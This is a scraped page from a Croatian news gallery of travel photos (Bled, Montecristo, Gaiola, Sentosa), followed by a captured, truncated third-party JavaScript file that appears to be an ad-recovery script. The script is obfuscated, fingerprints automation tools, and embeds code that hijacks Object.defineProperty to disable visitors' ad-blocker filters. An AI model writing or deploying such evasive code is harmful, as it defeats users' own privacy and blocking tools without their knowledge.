                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Bled</span>
                                                                        <span class="img-source">Foto:
                                        Thinkstock/Guliver</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61498025">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2018/61498025-bled.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2018/61498025-bled.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2018/61498025-bled.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2018/61498025-bled.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Bled</span>
                                                                        <span class="img-source">Foto:
                                        Thinkstock/Guliver</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61498023">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2018/61498023-bled.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2018/61498023-bled.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2018/61498023-bled.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2018/61498023-bled.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Bled</span>
                                                                        <span class="img-source">Foto:
                                        Thinkstock/Guliver</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61465870">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Feb2018/61465870-montecristo.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Feb2018/61465870-montecristo.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Feb2018/61465870-montecristo.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Feb2018/61465870-montecristo.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Montecristo</span>
                                                                        <span class="img-source">Foto:
                                        Profimedia.hr</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61465869">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Feb2018/61465869-montecristo.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Feb2018/61465869-montecristo.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Feb2018/61465869-montecristo.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Feb2018/61465869-montecristo.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Montecristo</span>
                                                                        <span class="img-source">Foto:
                                        Profimedia.hr</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61467132">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Feb2018/61467132-gaiola.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Feb2018/61467132-gaiola.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Feb2018/61467132-gaiola.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Feb2018/61467132-gaiola.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Gaiola</span>
                                                                        <span class="img-source">Foto:
                                        Thinkstock/Guliver</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61467130">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Feb2018/61467130-gaiola.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Feb2018/61467130-gaiola.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Feb2018/61467130-gaiola.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Feb2018/61467130-gaiola.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Gaiola</span>
                                                                        <span class="img-source">Foto:
                                        Thinkstock/Guliver</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61467126">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Feb2018/61467126-gaiola.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Feb2018/61467126-gaiola.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Feb2018/61467126-gaiola.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Feb2018/61467126-gaiola.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Gaiola</span>
                                                                        <span class="img-source">Foto:
                                        Profimedia.hr</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61513958">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jun2018/61513958-sentosa.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jun2018/61513958-sentosa.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jun2018/61513958-sentosa.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jun2018/61513958-sentosa.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Sentosa</span>
                                                                        <span class="img-source">Foto:
                                        Getty Images</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61513926">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jun2018/61513926.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jun2018/61513926.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jun2018/61513926.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jun2018/61513926.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Sentosa</span>
                                                                        <span class="img-source">Foto:
                                        Getty Images</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61513925">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Jun2018/61513925.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Jun2018/61513925.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Jun2018/61513925.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Jun2018/61513925.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Sentosa</span>
                                                                        <span class="img-source">Foto:
                                        Getty Images</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                        

                                        <li class="splide__slide" data-cms-entityid="last_slide">
                        <span class="last-related" style="opacity:0">
                            <span class="label st"><span>Pogledaj</span> i ovo</span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/hrana-i-pice/otok-bardsey-wales---957071.html/63235111/957071">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jan2026/63235110-otok-bardsey-wales.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63235113-otok-bardsey-wales.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63235112-otok-bardsey-wales.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63235110-otok-bardsey-wales.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/hrana-i-pice/otok-bardsey-wales---957071.html">
                                            <h3 class="subtitle">
                                                Mir i tišina</h3>
                                            <h2 class="title">
                                                Biste li se zbog posla preselili na otok sa samo tri stanovnika? Nemaju struje ni automobila, a plaćaju 15 eura na sat
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/vucja-jazbina-u-poljskoj---957311.html/63235979/957311">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jan2026/63235976-vucja-jazbina.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">1</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63235978-vucja-jazbina.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">1</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63235977-vucja-jazbina.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">1</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63235976-vucja-jazbina.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/vucja-jazbina-u-poljskoj---957311.html">
                                            <h3 class="subtitle">
                                                Vučja jazbina</h3>
                                            <h2 class="title">
                                                &quot;Neslužbena prijestolnica Trećeg Reicha&quot;: Prekrasno mjesto koje ledi krv u žilama
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/alexandrija-fifa-svjetsko-prvenstvo-vatreni---957508.html/63236641/957508">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jan2026/63236640-alexandria.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">3</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63236640-alexandria.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">3</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63236639-alexandria.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">3</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63236638-alexandria.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/alexandrija-fifa-svjetsko-prvenstvo-vatreni---957508.html">
                                            <h3 class="subtitle">
                                                Alexandrija</h3>
                                            <h2 class="title">
                                                Pogledajte kako izgleda: Grad u kojem će Vatreni trenirati za Svjetsko prvenstvo u SAD-u
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                    </span>
                        </span>
                    </li>
                    

                </ul>
            </div>
        </section>
    </div>

    <div class="nav-template">
        <i class="icon-arrow-left desktop" id="aleft"></i>
        <span class="gallery-info">
            <span id="gallery-info">
                <span class="current-slide-index" id="current-slide-index">1</span>/<span id="slide-count"
                    class="slide-count">11</span>
            </span>
        </span>
        <i class="icon-arrow-right desktop" id="aright"></i>
    </div>
</div>

<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>

<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="gallery-1">
                                <!-- DFP: gallery-1 (/18087324/PUNKUFER_DESK/punkufer_desk_gal) -->
<div class="banner-inner" id="punkufer_desk_gal"></div>

        </div>
</div></div>
<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}
.search-open .banner-holder { display:none!important }
</style></div>

<div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037945
body_size: 137315
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1D(t,e){const n=a1y();return(a1D=function(t,e){return n[t-=131]})(t,e)}function a1y(){const t=["addType_","Identifier or parenthesis is expected","<outline-radius>","sourcesContent","ab43d8d5","prepend","worldhistory.org","76626PZqZRL","[clip|ellipsis|<string>]{1,2}","cmpId","as_country","eval","mustIncludeStrings","important","scale3d( [<number>|<percentage>]#{3} )","Too many inventory failures - ","forEachToken","xhr.onreadystatechange not set","gpt_loaded_time","none|circle|disc|square","cWJ1dw==","<single-transition>#","<counter-style-name>|symbols( )","Chrome/","wrong contentWindow","padding-left","dump","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","syntax","ClassSelector","Mesa OffScreen","Brackets","awesomium","Error","Dimension","Generator is already executing.","none|[x|y|block|inline|both] [mandatory|proximity]?","hasAttribute","nonzero|evenodd","command","navigator.connection is undefined","can't access document.hidden","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","isNameCharCode","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getStorageUpdates","eof","j-town.net","consumeUntilSemicolonIncluded","prod","load","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<'block-size'>","cmVzZXJ2ZWQx","performance","ad01","aria-label","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","/negotiate/script-set-value?passcode=","keys","attributeFilter","auto|avoid|avoid-page|avoid-column|avoid-region","reserved1Input","getNode","http://localhost","protectHtml","placeholders","auto|text|none|contain|all","getItem","URL","script","HTMLFormElement","https://report.ad-shield.cc/","space-between|space-around|space-evenly|stretch","none|<single-transition-property>#","mozInnerScreenX","is_admiral_adwall_rendered","refresh","function","__nightmare","isUnregistered","_version","leader( <leader-type> )","auto|all|none","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","data-bypass-check-","padStart","key","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","browserEngineKind","Counter","reset","document.getElementsByClassName","jizsl_","compareByOriginalPositions","[-token","even","aditude","lastScrollY","insertList","isValidPosition","match"," not an object","intersectionRatio","navigator.permissions.query is not a function","auto|<custom-ident>","cqb","adshield_apply","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","push","url-path-equal","msie","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","request_id","startLine","normal|[<number> <integer>?]","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","$1   ","\n  --------",", y: ","insert","-webkit-calc(","attachShadow","scaleY( [<number>|<percentage>] )","isTcfRequired","purpose1 consent error","dXl5aw==","LayerList","Terminate - profile not found","auto|<integer>","signalStatus","isInRootIframe","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","defineProperties","canPlayType","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","domain switch: no src attribute","<'margin-inline'>","params","requestNonPersonalizedAds","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","end","configurable","Function name must be `url`","pubkey","https://t.html-load.com","HTMLImageElement","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","window.parent.parent.apstag.runtime.callCqWrapper","ev-times.com","gpt-tdn",". Please enable 3rd-party image loading.","Failed to decode protect-url: url is empty","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Scope","tokenIndex","botd","prevUntil","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","parent_before","Terminate - non-adblock","generic","` structure definition","auto|grayscale","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","onabort","width not removed","<image>|<color>","delay","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<blend-mode>|plus-lighter","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<header","content|fixed","notificationPermissions signal unexpected behaviour","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","xhr_defer","<declaration>","toPrimitive","(prefers-color-scheme: dark)","[native code]","__as_ready_resolve","` is missed","gpt-adapex","Unknown context `","/gpt/setup","<'min-inline-size'>","<'margin-left'>{1,2}","pop","element-tagName","<'inset-block-start'>","Number, dimension, ratio or identifier is expected","applySourceMap","_mappings","../","light|dark|<integer [0,∞]>","none|<filter-function-list>|<-ms-filter-function-list>","document.classList.contains","` should not contain a prelude",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"generic( kai )|generic( fangsong )|generic( nastaliq )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","last","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==",'" is not in the set.',"normal|<try-size>","` should contain a prelude","width|height|block|inline|self-block|self-inline","[none|start|end|center]{1,2}","7d518f02","dimension-token","as_didomi_cmp_id","110528dAlHpY","indexOf","getWindowId","statusText","object","Atrule","slice","<'border-top-width'>","x-frame-width","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","event_sample_ratio","Iframe got ready in ","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","for"," > div { justify-content:center; } #","resolve","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[shorter|longer|increasing|decreasing] hue","unset","none|auto","Percentage","<html ","consumeUntilBalanceEnd","mousemove","mod( <calc-sum> , <calc-sum> )"," is blocked.","encodeURIComponent","urlParse","text/javascript","Performance.network","Negotiate v4 ","cssWideKeywords","findIndex","Bad syntax","FeatureFunction","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<number [0,∞]> [/ <number [0,∞]>]?","<repeat-style>#","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","clearTimeout","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","[<image>|<string>] [<resolution>||type( <string> )]","positions","get-computed-style","contain|none|auto","opts","Window_setInterval","none|<custom-ident>+","` has no known descriptors","Response","Anchor element doesn't have parent","( <declaration> )","--\x3e","<ident-token>|<function-token> <any-value>? )","auto|from-font|<length>|<percentage>","getAtrule","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","hash-token","hasOwnProperty","hashchange","64isqrLI","column","upload","AdShield API cmd.push result","cef","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","fmget_targets","skipSC","[proportional-nums|tabular-nums]","First-party image load success","ACK","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","Identifier is expected but function found","onWhiteSpace","setImmediate","navigator.plugins.length is undefined","getArg","dotted|solid|space|<string>","auto|start|end|center|baseline|stretch","cqmin","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","teads",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"meta","max-height","bottom","none|capitalize|uppercase|lowercase|full-width|full-size-kana","saturate( <number-percentage> )","ssmas","updateCursors","delete","Firefox/","[recoverTcfCMP] inserting ","IFrame","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","reserved1Output","( <supports-condition> )|<supports-feature>|<general-enclosed>","preload","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<-ms-filter-function>+","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","iframe","margin-top","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","wdioElectron","<length-percentage>|<flex>|min-content|max-content|auto","auto|<position>",'" is expected',"as_inmobi_cmp_host","start","scale( [<number>|<percentage>]#{1,2} )","ads-partners.coupang.com","cachedAt","Expect a keyword","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","rightComparison",":after","isCmpBlockedFinally","Blocked prebid request for ","parse","scroll","label","_Selenium_IDE_Recorder","responseType","Url","decodeURIComponent","wechat","invert( <number-percentage> )","Identifier","__p_","RunPerfTest","AdShield API cmd.push","\x3c!--",", fetch: ","261972XHniuT","charCodeAt","Terminate - IVT blocked","[common-ligatures|no-common-ligatures]","<empty string>","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","max( <calc-sum># )","onorientationchange","addEventListener","scrolling","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] 